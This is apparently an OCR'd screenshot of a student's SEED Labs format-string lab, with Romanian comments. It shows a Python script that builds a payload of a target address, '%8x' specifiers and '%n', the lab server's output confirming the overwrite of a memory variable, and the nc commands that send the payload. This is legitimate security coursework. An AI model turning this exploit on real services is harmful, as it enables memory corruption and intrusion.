 un Terminal Help
build_string.py .../sarcina1_birlutiu attack.txt build_string.py .../sarcina2_birlutiu build_string_b.py build_string.py .../sarc_A U
L02 > Labsetup > sarcina3_birlutiu > sarc_A > build_string.py > ...
4 # Initialize the content array
5 N=64
6 content = bytearray(0x0 for i in range(N*4+4))
7 #se pune adresa in codul format
8 address  = 0x080e5068 #adresa variabilei target in care sa se puna
9 content[0:4]  =  (address).to_bytes(4,byteorder='little') # se pune adresa in stringul de input
10 s = "%8x."* (N-1) #se pun primii 63 de specificatori -> pentru a a junge la variabila pusa pe stiva
11 # The line shows how to store the string s at offset 8
12 fmt  = (s).encode('latin-1')
13 content[4:4+len(fmt)] = fmt
14 schimbare = ">%n\n" #se pune %n ca fiind al 64 -lea speficator; acesta va scrie la adresa pusa la linia 9
15 fmt_afisaj  = (schimbare).encode('latin-1')
16 content[4+len(fmt): 8 +len(fmt)] = fmt_afisaj #se ataseaza stringuui de format %n -ul
17 # Write the content to badfile
18 with open('attack', 'wb') as f: #se scrie in fisier valoarea
19 f.write(content)
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
server-10.9.0.5 | Received 13 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd038
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ana are mere
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd110
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 260 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd038
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | h11223344.    1000. 8049db5. 80e5320. 80e61c0.ffffd110.ffffd038.
80e62d4. 80e5000.ffffd0d8. 8049f7e.ffffd110.       0.      64. 8049f47. 80e5320.
4d8.ffffd214.ffffd110. 80e5320. 80e9720.       0.       0.       0.       0.
0.       0.       0.       0.       0.       0.       0.       0.       0.
0.       0.       0.       0.       0.       0.       0.       0.       0.       0.
0.       0.40666d00. 80e5000. 80e5000.ffffd6f8. 8049eff.ffffd110.     104.
5dc. 80e5320.       0.       0.       0.ffffd7c4.       0.       0.       0.
104.>
server-10.9.0.5 | The target variable's value (after):  0x0000023c
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[03/20/23]seed@VM:~/.../sarc_A$ ./build_string.py
[03/20/23]seed@VM:~/.../sarc_A$ echo "ana are mere" | nc 10.9.0.5 9090
^C
[03/20/23]seed@VM:~/.../sarc_A$ cat attack | nc 10.9.0.5 9090
^C
[03/20/23]seed@VM:~/.../sarc_A$